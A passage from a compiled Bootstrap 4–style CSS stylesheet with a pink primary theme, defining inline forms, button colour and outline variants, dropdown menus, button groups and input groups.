  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }

  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }

  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover,
.btn:focus {
  text-decoration: none;
}

.btn:focus,
.btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
  background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:hover {
  color: #fff;
  background-color: #fe3686;
  border-color: #fe297f;
}

.btn-primary:focus,
.btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe297f;
  border-color: #fe1d77;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:hover {
  color: #fff;
  background-color: #397000;
  border-color: #326300;
}

.btn-success:focus,
.btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #326300;
  border-color: #2c5600;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:hover {
  color: #212529;
  background-color: #d9b800;
  border-color: #ccad00;
}

.btn-warning:focus,
.btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ccad00;
  border-color: #bfa200;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:hover {
  color: #fff;
  background-color: #0a0a0a;
  border-color: #040404;
}

.btn-dark:focus,
.btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #040404;
  border-color: black;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-primary {
  color: #fe5c9d;
  background-color: transparent;
  background-image: none;
  border-color: #fe5c9d;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #fe5c9d;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #4c9600;
  background-color: transparent;
  background-image: none;
  border-color: #4c9600;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #4c9600;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffd800;
  background-color: transparent;
  background-image: none;
  border-color: #ffd800;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffd800;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #1d1d1d;
  background-color: transparent;
  background-image: none;
  border-color: #1d1d1d;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #1d1d1d;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #fe5c9d;
  background-color: transparent;
}

.btn-link:hover {
  color: #fe106f;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #fe5c9d;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
  z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
